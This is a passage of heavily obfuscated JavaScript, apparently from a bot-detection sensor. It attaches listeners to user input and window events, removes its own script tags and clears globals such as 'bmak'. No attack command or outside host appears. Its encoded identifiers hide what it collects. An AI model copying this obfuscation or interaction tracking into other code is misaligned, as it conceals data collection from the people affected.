Ss()[hs(lq)],M3([],[][[]]))?Ss()[hs(n7)](YG,WG):Ss()[hs(Pr)](fO,qB));G0L[Ss()[hs(xl)](kZ,mz)]=Ss()[hs(qb)].apply(null,[zr,Wl]);G0L[Rr()[Bl(N5)](gI,Z3,Q9,G9)]=Yzn[Ss()[hs(ZY)](rj,Gr)];G0L[dl(typeof mZ()[ms(bf)],M3([],[][[]]))?mZ()[ms(Eb)].call(null,p5,hO,Bp):mZ()[ms(Op)](pw,AX,Ar)](tv(typeof Ss()[hs(gx)],'undefined')?Ss()[hs(Pr)](kI,G7):Ss()[hs(nf)].call(null,cP,LW),VK()[NM(cB)](wg,zG,AI,Zx));G0L[mZ()[ms(Eb)].call(null,p5,hO,mG({}))](Rr()[Bl(hS)](ALn,mG(P9),l4,bP),NV[VK()[NM(bf)](AK,J9,pZ,YHn)][Rr()[Bl(JU)].call(null,LZ,mG([]),Yp,qW)]());NV[Rr()[Bl(Bg)](Nf,mG(mG(P9)),JN,nP)][dl(typeof VK()[NM(kS)],M3([],[][[]]))?VK()[NM(Jq)](EG,J5,NG,Eb):VK()[NM(A9)](BS,KI,mG(P9),nhn)][VK()[NM(Qb)].call(null,pW,m0n,MR,Yj)](G0L);zQ.pop();},SK[mY]);}catch(M8n){zQ.splice(Qj(z8n,P9),Infinity,zb);NV[Rr()[Bl(ES)].call(null,dY,dj,Cq,zl)](function(){dnL();},SK[Q9]);}}else{NV[Rr()[Bl(ES)].call(null,dY,AK,Ax,zl)](function(){dnL();},O[dl(typeof mZ()[ms(jcn)],M3([],[][[]]))?mZ()[ms(PS)](n3,sK,gj):mZ()[ms(Op)](Lb,bB,mG({}))]());}}zQ.pop();};Yzn[VK()[NM(gx)].call(null,BS,BG,Gj,TS)]();}catch(jOn){zQ.splice(Qj(lTL,P9),Infinity,RU);NV[Rr()[Bl(ES)].call(null,dY,zd,OP,Knn)](function(){dnL();},SK[Q9]);}zQ.pop();};var n8n=function(){zQ.push(Unn);try{var nhL=zQ.length;var t0L=mG(Fh);if(mG(NV[Rr()[Bl(Bg)](Nf,N5,mG(mG({})),Ef)][tv(typeof Rr()[Bl(tA)],M3('',[][[]]))?Rr()[Bl(vv)].call(null,hhn,Am,rj,gY):Rr()[Bl(Nf)].call(null,lS,lq,rr,Ix)])){zQ.pop();return;}NV[Rr()[Bl(Bg)](Nf,bd,Gj,Ef)][Rr()[Bl(Nf)](lS,mG({}),lq,Ix)](mZ()[ms(Lf)].call(null,TJn,kS,mG(mG({}))),vDL,mG(mG(Fh)));NV[Rr()[Bl(Bg)].apply(null,[Nf,ALn,mG({}),Ef])][Rr()[Bl(Nf)].apply(null,[lS,Sl,lq,Ix])](Ss()[hs(Ub)](D5,Dg),SOn,mG(mG({})));NV[Rr()[Bl(Bg)].call(null,Nf,mG(mG(P9)),Dl,Ef)][dl(typeof Rr()[Bl(ww)],'undefined')?Rr()[Bl(Nf)](lS,OP,mG(mG({})),Ix):Rr()[Bl(vv)](VR,LP,SG,Hw)](mZ()[ms(qg)].call(null,R4,kZ,Xb),jYn,mG(mG({})));NV[Rr()[Bl(Bg)](Nf,mG(mG(pZ)),mG(P9),Ef)][Rr()[Bl(Nf)](lS,kZ,BS,Ix)](VK()[NM(wP)](fW,wY,mG(mG({})),DM),PCL,mG(mG([])));NV[Rr()[Bl(Bg)](Nf,C9,wg,Ef)][dl(typeof Rr()[Bl(vg)],'undefined')?Rr()[Bl(Nf)].apply(null,[lS,mG(pZ),mG(mG(P9)),Ix]):Rr()[Bl(vv)](MR,Pr,m4,FS)](mZ()[ms(jw)](FA,Cb,mG({})),AhL,mG(mG(Fh)));NV[Rr()[Bl(Bg)].apply(null,[Nf,NG,jf,Ef])][Rr()[Bl(Nf)].apply(null,[lS,mG(mG(P9)),WM,Ix])](Rr()[Bl(Cb)](TO,rj,LP,d4),wEL,mG(mG([])));NV[tv(typeof Rr()[Bl(AK)],M3('',[][[]]))?Rr()[Bl(vv)].apply(null,[sZ,mG(mG([])),nB,cY]):Rr()[Bl(Bg)](Nf,JVn,ZM,Ef)][Rr()[Bl(Nf)](lS,lq,gj,Ix)](fHn()[v0n(mY)](Op,A9,dj,Zr),QLL,mG(mG({})));NV[tv(typeof Rr()[Bl(A9)],M3([],[][[]]))?Rr()[Bl(vv)].apply(null,[Fq,AK,mG(mG([])),RA]):Rr()[Bl(Bg)](Nf,mG(mG({})),jj,Ef)][Rr()[Bl(Nf)].call(null,lS,EG,LZ,Ix)](dl(typeof Rr()[Bl(nI)],'undefined')?Rr()[Bl(NU)](jj,m4,tl,Kg):Rr()[Bl(vv)](OI,hb,xl,bq),lYn,mG(mG(Fh)));NV[Rr()[Bl(Bg)](Nf,rl,bf,Ef)][Rr()[Bl(Nf)](lS,mK,mG(P9),Ix)](Ss()[hs(Cb)](Pr,hr),NOn,mG(mG([])));NV[Rr()[Bl(Bg)](Nf,mG(P9),fW,Ef)][Rr()[Bl(Nf)](lS,xl,gs,Ix)](mZ()[ms(Ym)].apply(null,[m3,sb,B9]),F0L,mG(mG(Fh)));NV[Rr()[Bl(Bg)](Nf,SG,xW,Ef)][Rr()[Bl(Nf)](lS,mG(mG([])),Ar,Ix)](mZ()[ms(JR)].apply(null,[ZU,IG,mG([])]),vnL,mG(mG(Fh)));NV[tv(typeof Rr()[Bl(EG)],M3('',[][[]]))?Rr()[Bl(vv)](Tl,C5,DM,jI):Rr()[Bl(Bg)].apply(null,[Nf,xB,xl,Ef])][Rr()[Bl(Nf)].call(null,lS,fW,mK,Ix)](mZ()[ms(VB)](Bx,sZ,tl),wCL,mG(hk));NV[Rr()[Bl(Bg)](Nf,lq,vv,Ef)][Rr()[Bl(Nf)].apply(null,[lS,mG([]),fW,Ix])](dl(typeof Rr()[Bl(Yj)],M3('',[][[]]))?Rr()[Bl(MS)].call(null,dw,mG(mG({})),IZ,jb):Rr()[Bl(vv)](XS,lK,Bp,cN),g0L,mG(mG(Fh)));if(ThL){NV[Rr()[Bl(Bg)](Nf,WM,mG(pZ),Ef)][Rr()[Bl(Nf)].apply(null,[lS,Yp,mG(mG(P9)),Ix])](tv(typeof Ss()[hs(gI)],'undefined')?Ss()[hs(Pr)].call(null,qA,q7):Ss()[hs(xg)].apply(null,[LZ,TW]),RCL,mG(mG([])));NV[Rr()[Bl(Bg)].call(null,Nf,rl,gj,Ef)][Rr()[Bl(Nf)](lS,jj,LZ,Ix)](mZ()[ms(P7)].call(null,L7,JVn,kw),P0L,mG(mG({})));NV[Rr()[Bl(Bg)].apply(null,[Nf,N5,C5,Ef])][Rr()[Bl(Nf)](lS,mG([]),mG(mG([])),Ix)](tv(typeof Ss()[hs(kw)],M3('',[][[]]))?Ss()[hs(Pr)].apply(null,[bq,TN]):Ss()[hs(MN)].call(null,Q9,rW),shL,mG(mG([])));NV[Rr()[Bl(Bg)](Nf,C5,rl,Ef)][Rr()[Bl(Nf)].apply(null,[lS,EG,pg,Ix])](DW()[O5(mY)](pZ,P9,SY,nB,A9,Hg),SDL,mG(hk));NV[Rr()[Bl(Bg)](Nf,mG(pZ),AI,Ef)][Rr()[Bl(Nf)](lS,Yp,MR,Ix)](dHn()[Hnn(bd)](CN,hb,Bg,vm,Pr),pDL,mG(mG([])));NV[Rr()[Bl(Bg)](Nf,mG(mG([])),mG(mG([])),Ef)][tv(typeof Rr()[Bl(Dl)],'undefined')?Rr()[Bl(vv)](Hx,lK,mG({}),NR):Rr()[Bl(Nf)](lS,mG(pZ),mG([]),Ix)](tv(typeof Ss()[hs(I1)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,LU,z7):Ss()[hs(pB)].apply(null,[VI,jr]),PFL,mG(mG({})));}if(IKn){NV[Rr()[Bl(Bg)](Nf,l4,mG(mG([])),Ef)][dl(typeof Rr()[Bl(gR)],'undefined')?Rr()[Bl(Nf)](lS,mG([]),P9,Ix):Rr()[Bl(vv)](G7,mG(mG(pZ)),xl,BS)](Rr()[Bl(gI)](gR,mG({}),m4,mr),B8n,mG(mG({})));NV[Rr()[Bl(Bg)](Nf,mG(mG({})),Pr,Ef)][Rr()[Bl(Nf)](lS,JN,Pr,Ix)](YTn()[Tz(PN)].apply(null,[Pr,rj,mG(mG({})),DB,JZ]),lkL,mG(mG(Fh)));NV[dl(typeof Rr()[Bl(fx)],M3([],[][[]]))?Rr()[Bl(Bg)](Nf,Op,dZ,Ef):Rr()[Bl(vv)].call(null,zS,zd,mG(pZ),RN)][Rr()[Bl(Nf)](lS,mG({}),ALn,Ix)](VK()[NM(xl)].apply(null,[lK,xU,tl,A9]),TCL,mG(hk));}if(NV[Ss()[hs(pW)](AS,Kt)][Rr()[Bl(Nf)](lS,JN,C5,Ix)]){NV[dl(typeof Ss()[hs(I1)],M3('',[][[]]))?Ss()[hs(pW)](AS,Kt):Ss()[hs(Pr)](Pr,jY)][Rr()[Bl(Nf)](lS,OP,IZ,Ix)](dl(typeof Rr()[Bl(nU)],M3('',[][[]]))?Rr()[Bl(vg)](hj,ALn,xW,cZ):Rr()[Bl(vv)].call(null,jCn,zr,cP,KR),Zgn,mG(mG({})));NV[Ss()[hs(pW)](AS,Kt)][dl(typeof Rr()[Bl(sU)],M3('',[][[]]))?Rr()[Bl(Nf)].apply(null,[lS,mG(mG(pZ)),mY,Ix]):Rr()[Bl(vv)].apply(null,[BY,PN,mG({}),cY])](Ss()[hs(vg)].apply(null,[mK,jR]),d5n,mG(mG({})));if(XWn){NV[dl(typeof Ss()[hs(BR)],'undefined')?Ss()[hs(pW)](AS,Kt):Ss()[hs(Pr)].apply(null,[Mx,VB])][Rr()[Bl(Nf)].call(null,lS,mY,mG(mG(P9)),Ix)](dl(typeof Ss()[hs(mS)],M3('',[][[]]))?Ss()[hs(MN)](Q9,rW):Ss()[hs(Pr)].apply(null,[EN,Qw]),XWn,mG(mG({})));}if(V1n){NV[Ss()[hs(pW)](AS,Kt)][Rr()[Bl(Nf)](lS,zr,C9,Ix)](Ss()[hs(xg)](LZ,TW),V1n,mG(mG([])));}if(nzn){NV[tv(typeof Ss()[hs(SG)],'undefined')?Ss()[hs(Pr)].apply(null,[Tm,zj]):Ss()[hs(pW)](AS,Kt)][Rr()[Bl(Nf)].apply(null,[lS,Mf,Bp,Ix])](Rr()[Bl(Ub)].call(null,cq,mG(mG(P9)),jf,Y9),zLL,mG(mG([])));}}if(Tvn){NV[Rr()[Bl(Bg)].apply(null,[Nf,fW,Ax,Ef])][Rr()[Bl(Nf)](lS,mG(mG(P9)),Hg,Ix)](VK()[NM(l7)].call(null,Xb,Dj,Mf,pW),Tvn,mG(mG([])));NV[Rr()[Bl(Bg)](Nf,lm,QP,Ef)][Rr()[Bl(Nf)].call(null,lS,WM,l4,Ix)](VK()[NM(gI)].call(null,nB,DB,Bg,sA),Tvn,mG(hk));NV[Rr()[Bl(Bg)](Nf,mG(mG(pZ)),Bg,Ef)][Rr()[Bl(Nf)].call(null,lS,Op,PN,Ix)](mZ()[ms(ww)].call(null,XK,C9,gs),Tvn,mG(mG([])));NV[tv(typeof Rr()[Bl(v7)],M3('',[][[]]))?Rr()[Bl(vv)](Qf,Sl,JVn,gHn):Rr()[Bl(Bg)](Nf,dZ,mG(pZ),Ef)][Rr()[Bl(Nf)](lS,sZ,pP,Ix)](tv(typeof mZ()[ms(LB)],M3('',[][[]]))?mZ()[ms(Op)](Q9,qA,ZM):mZ()[ms(mb)](Nv,vS,NG),Tvn,mG(mG(Fh)));}if(NV[Rr()[Bl(Bg)](Nf,hb,sb,Ef)][dl(typeof Ss()[hs(bR)],M3('',[][[]]))?Ss()[hs(Qq)](lw,XB):Ss()[hs(Pr)](BU,DX)]){NV[Rr()[Bl(Bg)](Nf,hb,mG(P9),Ef)][Ss()[hs(Qq)](lw,XB)](mZ()[ms(Ew)](B7,Qb,z4),AhL);NV[Rr()[Bl(Bg)](Nf,A9,D5,Ef)][dl(typeof Ss()[hs(fx)],M3('',[][[]]))?Ss()[hs(Qq)].apply(null,[lw,XB]):Ss()[hs(Pr)].apply(null,[EG,mhn])](dl(typeof Ss()[hs(vB)],M3('',[][[]]))?Ss()[hs(MS)].apply(null,[ZY,CY]):Ss()[hs(Pr)](Im,vb),wEL);NV[Rr()[Bl(Bg)](Nf,IZ,nB,Ef)][Ss()[hs(Qq)](lw,XB)](Rr()[Bl(wI)].call(null,EN,EG,LP,PK),QLL);NV[dl(typeof Rr()[Bl(nS)],M3([],[][[]]))?Rr()[Bl(Bg)](Nf,Am,zd,Ef):Rr()[Bl(vv)].call(null,mw,mG([]),Yp,Ob)][Ss()[hs(Qq)](lw,XB)](Rr()[Bl(Tl)](Ub,xW,mG(mG({})),bv),lYn);NV[Rr()[Bl(Bg)](Nf,N5,Kl,Ef)][Ss()[hs(Qq)](lw,XB)](Ss()[hs(l7)].call(null,ww,Nx),vnL);NV[Rr()[Bl(Bg)](Nf,mG(mG(P9)),km,Ef)][dl(typeof Ss()[hs(BS)],M3('',[][[]]))?Ss()[hs(Qq)](lw,XB):Ss()[hs(Pr)](mR,ccn)](Rr()[Bl(wP)].call(null,gs,Dl,Q9,VA),wCL);NV[tv(typeof Rr()[Bl(YHn)],'undefined')?Rr()[Bl(vv)].apply(null,[Hw,mG(mG([])),sZ,px]):Rr()[Bl(Bg)](Nf,pW,Gj,Ef)][Ss()[hs(Qq)](lw,XB)](MFn()[A6n(l4)].call(null,tY,xW,pg,zd),g0L);if(ThL){NV[Rr()[Bl(Bg)](Nf,ZM,Z3,Ef)][Ss()[hs(Qq)](lw,XB)](dl(typeof Rr()[Bl(AI)],M3([],[][[]]))?Rr()[Bl(gI)](gR,mG(pZ),IZ,mr):Rr()[Bl(vv)](WO,JZ,Ax,Dm),B8n);NV[Rr()[Bl(Bg)](Nf,pW,mG(mG([])),Ef)][Ss()[hs(Qq)](lw,XB)](Ss()[hs(xg)].call(null,LZ,TW),RCL);NV[Rr()[Bl(Bg)](Nf,bd,Gj,Ef)][Ss()[hs(Qq)](lw,XB)](dl(typeof YTn()[Tz(AI)],'undefined')?YTn()[Tz(PN)](Pr,rj,Q9,DB,xW):YTn()[Tz(A9)](Vm,Qm,Op,rq,OP),lkL);NV[Rr()[Bl(Bg)](Nf,gj,mG(mG([])),Ef)][Ss()[hs(Qq)](lw,XB)](mZ()[ms(P7)](L7,JVn,wg),P0L);NV[tv(typeof Rr()[Bl(DM)],M3([],[][[]]))?Rr()[Bl(vv)].apply(null,[Ew,pZ,IZ,Nj]):Rr()[Bl(Bg)](Nf,mG(mG([])),lq,Ef)][Ss()[hs(Qq)].call(null,lw,XB)](Ss()[hs(MN)](Q9,rW),shL);NV[tv(typeof Rr()[Bl(xw)],'undefined')?Rr()[Bl(vv)](rZ,mG(pZ),P9,pB):Rr()[Bl(Bg)](Nf,nB,bd,Ef)][Ss()[hs(Qq)](lw,XB)](VK()[NM(xl)](SG,xU,NG,A9),TCL);}}Xtn();}catch(BhL){zQ.splice(Qj(nhL,P9),Infinity,Unn);}zQ.pop();};var BDL=function(){zQ.push(sI);try{var lOn=zQ.length;var D8n=mG({});if(Krn&&Krn[tv(typeof VK()[NM(zq)],M3([],[][[]]))?VK()[NM(A9)](DM,RN,sK,dj):VK()[NM(fkn)](NG,S4,Dl,Q7)]){NV[dHn()[Hnn(QP)].call(null,lK,AK,rr,Zr,WM)](Krn[VK()[NM(fkn)].call(null,bf,S4,mG(mG(P9)),Q7)]);}if(dl(typeof wDL,Rr()[Bl(rr)].call(null,nI,N5,rr,l5))){NV[dHn()[Hnn(QP)](lK,Dl,rr,Zr,bw)](wDL);}if(dl(typeof YhL,Rr()[Bl(rr)](nI,Q7,dZ,l5))){NV[dHn()[Hnn(QP)](lK,jj,rr,Zr,D5)](YhL);}if(dl(typeof PhL,Rr()[Bl(rr)](nI,m4,ALn,l5))){NV[dHn()[Hnn(QP)].call(null,lK,ZM,rr,Zr,m4)](PhL);}if(dl(typeof UOn,dl(typeof Rr()[Bl(n1)],M3('',[][[]]))?Rr()[Bl(rr)](nI,cP,mG(mG(pZ)),l5):Rr()[Bl(vv)](v8,mG(mG({})),mY,QR))){NV[tv(typeof dHn()[Hnn(gs)],'undefined')?dHn()[Hnn(LP)](JCn,Ar,YR,XY,C9):dHn()[Hnn(QP)](lK,hb,rr,Zr,JZ)](UOn);}if(dl(typeof ODL,tv(typeof Rr()[Bl(QP)],'undefined')?Rr()[Bl(vv)].call(null,bN,pW,mG(P9),DN):Rr()[Bl(rr)](nI,fW,lK,l5))){NV[dHn()[Hnn(QP)].apply(null,[lK,Gj,rr,Zr,IZ])](ODL);}if(dl(CnL,null)){NV[dl(typeof mZ()[ms(jw)],M3('',[][[]]))?mZ()[ms(xw)].apply(null,[hhn,Bp,Sl]):mZ()[ms(Op)](sS,cm,mG(mG(P9)))](CnL);CnL=null;}if(dl(CRn,null)){NV[mZ()[ms(xw)].call(null,hhn,Bp,BS)](CRn);CRn=null;}}catch(DEL){zQ.splice(Qj(lOn,P9),Infinity,sI);}zQ.pop();};var OkL=function(){zQ.push(Bq);try{var AnL=zQ.length;var fzn=mG([]);var qDL;if(NV[Rr()[Bl(Bg)].call(null,Nf,jf,jf,k5)][VK()[NM(UR)].call(null,mG(mG(P9)),gP,Bp,mq)]){qDL=NV[Rr()[Bl(Bg)](Nf,mG(mG(pZ)),Q7,k5)][VK()[NM(UR)](nI,gP,EG,mq)];}else{var k0L=NV[tv(typeof Rr()[Bl(PN)],M3([],[][[]]))?Rr()[Bl(vv)](Fw,Pr,m4,Qb):Rr()[Bl(Bg)](Nf,wg,mG(mG({})),k5)][Rr()[Bl(kS)].apply(null,[v7,SG,WM,tP])](Ss()[hs(n7)](YG,jv));for(var Wzn=Qj(k0L[mZ()[ms(pZ)](bp,m4,mG(pZ))],SK[P9]);Fm(Wzn,O[tv(typeof VK()[NM(q7)],M3([],[][[]]))?VK()[NM(A9)](nI,b7,Cq,Vj):VK()[NM(JZ)](mG(mG(P9)),L3,xB,Ym)]());Wzn--){var KRn=k0L[Wzn][mZ()[ms(zr)].apply(null,[Kd,mA,JZ])];if(KRn&&(KRn[Rr()[Bl(sZ)].call(null,JZ,vv,mG(pZ),VW)](VWn)||KRn[Rr()[Bl(sZ)](JZ,JZ,fW,VW)](mZ()[ms(Bf)].call(null,ls,gN,dj))||tv(KRn,VWn))){qDL=k0L[Wzn];break;}}}if(qDL&&qDL[Rr()[Bl(n7)](Sq,mG(P9),lm,QZ)]){qDL[dl(typeof Rr()[Bl(Mf)],M3([],[][[]]))?Rr()[Bl(n7)](Sq,rj,nB,QZ):Rr()[Bl(vv)](EU,Bg,IG,AY)][Rr()[Bl(qb)](MR,Sl,IZ,q9)](qDL);}}catch(qzn){zQ.splice(Qj(AnL,P9),Infinity,Bq);}zQ.pop();};var qVL=function(){zQ.push(Z2n);try{var WCL=zQ.length;var hEL=mG(mG(hk));delete NV[Ss()[hs(13)].apply(null,[132,1927])].bmak;delete NV[Ss()[hs(13)].call(null,132,1927)]._cf;delete NV[Ss()[hs(13)](132,1927)][mZ()[ms(156)].call(null,1256,196,92)];if(dl(typeof FG,Rr()[Bl(rr)].call(null,nI,A9,zr,Td))&&FG[Rr()[Bl(nj)](hb,Op,rj,N4)]){delete FG[Rr()[Bl(225)](82,94,19,1401)];}if(mCL&&tv(typeof mCL[Ss()[hs(JVn)](mS,AW)],tv(typeof Ss()[hs(dY)],M3('',[][[]]))?Ss()[hs(Pr)].call(null,rM,tS):Ss()[hs(LZ)].apply(null,[O4,MW]))){mCL[dl(typeof Ss()[hs(mK)],M3('',[][[]]))?Ss()[hs(JVn)].call(null,mS,AW):Ss()[hs(Pr)](m7,cp)]();mCL=null;}}catch(WYn){zQ.splice(Qj(WCL,P9),Infinity,Z2n);}zQ.pop();};var nYn=function(){VCL=SK[P9];WHL=z4;};var pEL=function(){var kcL=Pkn(HT,[]);if(dl(kcL,hhL)){IBn();DPn(mG([]));hhL=kcL;}};zQ.push(Tb);YPn[VK()[NM(z4)](mG(mG([])),j1,N5,Cf)](M5n);var vhL=YPn(pZ);var mHn=new (NV[dl(typeof mZ()[ms(JZ)],M3('',[][[]]))?mZ()[ms(nB)](IL,OI,Sd):mZ()[ms(Op)](nw,n1,km)])(WR);var Mcn=VK()[NM(Bg)].apply(null,[mG(P9),sL,F1,Kl]);var ZGn=SK[Bg];var Lsn=tv(typeof Ss()[hs(A9)],M3([],[][[]]))?Ss()[hs(Pr)](Lf,tU):Ss()[hs(Er)](Bp,md);var mrn=mZ()[ms(z4)].call(null,qK,D5,WM);var Y5n=tv(typeof mZ()[ms(pW)],'undefined')?mZ()[ms(Op)](cY,Gf,jj):mZ()[ms(Er)](t9,Op,lm);var FZn=mZ()[ms(N5)](r1,bd,bf);var Sgn=Rr()[Bl(XG)](Qb,Op,Hg,Ql);var JPn=Rr()[Bl(km)].call(null,kU,gj,sK,fQ);var Zpn=VK()[NM(mY)].call(null,AI,T4,Bg,vB);var AEL=SG;var A8n=W1()[M9(Op)].apply(null,[Cq,Yb,P9,mG(mG(pZ)),Px]);var Qsn=VK()[NM(Ar)](mG([]),Bv,mG(mG({})),zS);var gRn=VK()[NM(Sd)](xB,s3,pZ,LB);var Hgn=dHn()[Hnn(pZ)](RY,kw,P9,Vr,fW);var gOn=dHn()[Hnn(P9)](lm,IZ,Hg,Vr,mG(mG(P9)));var pwn=VK()[NM(PN)](MR,cv,mG(mG(P9)),lq);var rrn=Rr()[Bl(JZ)](rl,xW,cP,tp);var jln=Ss()[hs(N5)].apply(null,[sA,X7]);var qZn=M3(gRn,Hgn);var Odn=M3(gRn,gOn);var fKn=NV[Ss()[hs(gs)].apply(null,[gj,L9])]((tv(typeof VK()[NM(gs)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[Yp,IX,Sl,Zj]):VK()[NM(Bg)].call(null,C5,sL,lq,Kl))[Ss()[hs(mY)].call(null,xB,LA)](SK[Op]));var OZn=VK()[NM(Bg)].apply(null,[Bp,sL,mG(mG(pZ)),Kl])[dl(typeof Ss()[hs(gs)],M3([],[][[]]))?Ss()[hs(mY)].call(null,xB,LA):Ss()[hs(Pr)](zq,bq)](dHn()[Hnn(SG)](fW,mK,wg,DX,mG(pZ)));var zkL=P9;var YRn=Hg;var ghL=vv;var pHL=SK[Hg];var YcL=sb;var BcL=fW;var ZkL=JU;var POn=WY;var ELL=SK[pg];var zrn=SK[nB];var LPn=SK[rr];var mLL=rj;var c5n=SK[pW];var sZn=O[dl(typeof Rr()[Bl(nB)],'undefined')?Rr()[Bl(Er)].apply(null,[cP,sA,Ax,bHn]):Rr()[Bl(vv)].call(null,C9,lq,dj,rR)]();var J9n=O[Ss()[hs(Ar)].apply(null,[AI,cK])]();var gPn=SK[lK];var lcn=[Rr()[Bl(N5)].apply(null,[gI,gs,AI,C4]),Ss()[hs(Sd)](xg,ZZ),DW()[O5(pZ)](vv,OP,CW,kZ,Pr,km),VK()[NM(EG)](DM,ll,zr,Qb),VK()[NM(bd)](m4,t3,A9,JZ),MFn()[A6n(SG)](ng,Tq,vv,JN),dl(typeof VK()[NM(SG)],'undefined')?VK()[NM(xl)].call(null,nI,gr,wg,A9):VK()[NM(A9)].apply(null,[I1,zU,MR,bX])];var MZn=[VK()[NM(sb)].call(null,mG(mG(pZ)),BG,Am,pZ),VK()[NM(ZM)](mG(mG({})),Qg,gs,IZ),VK()[NM(xl)](mG([]),gr,nB,A9)];var BCn=P3(ZJ,[Ss()[hs(PN)].call(null,jj,g3),P9,Ss()[hs(Sd)](xg,ZZ),Hg,mZ()[ms(gs)](R4,jj,WM),SG,mZ()[ms(mY)].apply(null,[UZ,I1,fW]),vv,Rr()[Bl(gs)].apply(null,[dZ,pZ,xB,n3]),A9,fHn()[v0n(Bg)].apply(null,[nB,Am,gs,BZ]),Pr,Ss()[hs(EG)].call(null,EN,mp),XN,mZ()[ms(Ar)](dK,Hv,bf),Bg,Rr()[Bl(mY)].call(null,Sl,pg,SG,x1),Op,VK()[NM(kZ)](mG(P9),rd,Am,mS),pg,Ss()[hs(bd)](q7,hI),nB,YTn()[Tz(P9)](rr,sb,mG([]),bl,bd),rr,VK()[NM(dZ)](BS,xP,C9,Aw),pW,Rr()[Bl(Ar)](MN,IG,Bp,x1),lK,W1()[M9(pg)](xB,E9,XG,nB,qW),z4,VK()[NM(l4)](JVn,DK,gs,MS),SK[z4],tv(typeof W1()[M9(Op)],'undefined')?W1()[M9(vv)](xB,vU,nx,mG({}),MR):W1()[M9(nB)].apply(null,[xB,MR,A9,Xb,zP]),SK[LP],VK()[NM(xl)].apply(null,[mG(mG({})),gr,JN,A9]),LZ,VK()[NM(sK)].call(null,Yp,cg,mG(P9),Nf),XG,YTn()[Tz(SG)].apply(null,[A9,SR,dj,Kc,lq]),O[dl(typeof VK()[NM(N5)],M3('',[][[]]))?VK()[NM(mq)].apply(null,[km,Hr,lK,EG]):VK()[NM(A9)](bw,kO,zd,q7)]()]);var nzn=mG(mG(hk));var cFn=P3(ZJ,[VK()[NM(QP)](mG([]),l5,JVn,Dl),[P3(ZJ,[Ss()[hs(xl)](kZ,LA),Ss()[hs(PN)].call(null,jj,g3),Rr()[Bl(Sd)].apply(null,[qg,Bp,nI,RI]),[Ss()[hs(PN)].apply(null,[jj,g3]),mZ()[ms(Sd)](m9,jw,mG([])),Rr()[Bl(PN)].apply(null,[PS,bd,N5,FS]),Rr()[Bl(EG)].apply(null,[NU,mG({}),jj,Ab]),Rr()[Bl(bd)](lq,mG(P9),Hg,dP)]]),P3(ZJ,[Ss()[hs(xl)].call(null,kZ,LA),Ss()[hs(Sd)](xg,ZZ),dl(typeof Rr()[Bl(gs)],M3([],[][[]]))?Rr()[Bl(Sd)](qg,sZ,Q9,RI):Rr()[Bl(vv)].call(null,xm,mG({}),rl,kw),[Ss()[hs(Sd)](xg,ZZ),mZ()[ms(PN)](vs,gs,mG({}))],VK()[NM(Q7)](lm,g5,xl,c7),P3(ZJ,[Ss()[hs(xl)](kZ,LA),dl(typeof VK()[NM(rr)],'undefined')?VK()[NM(l4)](mq,DK,mG({}),MS):VK()[NM(A9)](xW,Yb,dZ,Bw),dl(typeof Rr()[Bl(pZ)],M3([],[][[]]))?Rr()[Bl(Sd)](qg,jf,Dl,RI):Rr()[Bl(vv)].call(null,rf,xB,pg,LI),[Ss()[hs(sb)](l4,E3),dl(typeof Rr()[Bl(vv)],M3([],[][[]]))?Rr()[Bl(xl)](Ym,A9,I1,Xl):Rr()[Bl(vv)](jY,dZ,Mf,pR)]])]),P3(ZJ,[Ss()[hs(xl)].apply(null,[kZ,LA]),mZ()[ms(gs)](R4,jj,NG),tv(typeof Rr()[Bl(lK)],'undefined')?Rr()[Bl(vv)](dS,l4,pP,jN):Rr()[Bl(Sd)](qg,kw,PN,RI),[VK()[NM(EG)].call(null,mG(P9),ll,l4,Qb)],tv(typeof VK()[NM(l4)],'undefined')?VK()[NM(A9)](jf,kj,Kl,Nx):VK()[NM(Q7)](mG({}),g5,gs,c7),P3(ZJ,[Ss()[hs(xl)](kZ,LA),W1()[M9(pg)](Pr,E9,XG,bf,qW),Rr()[Bl(Sd)](qg,IZ,WM,RI),[tv(typeof Ss()[hs(rr)],M3([],[][[]]))?Ss()[hs(Pr)].call(null,BA,Ww):Ss()[hs(sb)].call(null,l4,E3),Rr()[Bl(xl)](Ym,mq,sK,Xl)]])]),P3(ZJ,[Ss()[hs(xl)](kZ,LA),mZ()[ms(mY)](UZ,I1,km),Rr()[Bl(Sd)].apply(null,[qg,lK,PN,RI]),[mZ()[ms(EG)].apply(null,[b9,Z3,mG(P9)]),VK()[NM(AI)](LZ,Vv,EG,P7),VK()[NM(DM)].call(null,mG(mG({})),Wt,Er,WX),Rr()[Bl(sb)](bw,N5,tl,As)]]),P3(ZJ,[Ss()[hs(xl)](kZ,LA),Rr()[Bl(gs)](dZ,xB,nB,n3),Rr()[Bl(Sd)](qg,OP,XN,RI),[VK()[NM(lq)](sZ,TZ,SG,AS),tv(typeof mZ()[ms(sK)],'undefined')?mZ()[ms(Op)](E9,JA,lK):mZ()[ms(bd)](Ug,nB,mG([])),mZ()[ms(xl)](qZ,sU,Hg),Rr()[Bl(ZM)](Sd,Er,IG,Q4),Rr()[Bl(kZ)].apply(null,[nX,sK,zd,sN])]]),P3(ZJ,[Ss()[hs(xl)](kZ,LA),tv(typeof fHn()[v0n(pg)],M3([],[][[]]))?fHn()[v0n(Hg)](gm,vS,QP,cA):fHn()[v0n(Bg)](nB,Am,sK,BZ),tv(typeof Rr()[Bl(EG)],'undefined')?Rr()[Bl(vv)](cU,OI,bw,N7):Rr()[Bl(Sd)](qg,mG(P9),Z3,RI),[dl(typeof Rr()[Bl(LP)],M3([],[][[]]))?Rr()[Bl(dZ)].call(null,BS,mG(P9),bw,w5):Rr()[Bl(vv)].call(null,Oj,mG(mG(P9)),mG(mG(P9)),Rf),mZ()[ms(sb)](qr,xl,P9),MFn()[A6n(Pr)].call(null,BZ,zs,Hg,DM),VK()[NM(bd)](C9,t3,dj,JZ)]]),P3(ZJ,[Ss()[hs(xl)](kZ,LA),dl(typeof mZ()[ms(LZ)],M3([],[][[]]))?mZ()[ms(Ar)](dK,Hv,IG):mZ()[ms(Op)](Fw,pW,N5),tv(typeof Rr()[Bl(XN)],M3('',[][[]]))?Rr()[Bl(vv)](VA,mG({}),Sl,Bm):Rr()[Bl(Sd)](qg,kw,Bp,RI),[tv(typeof 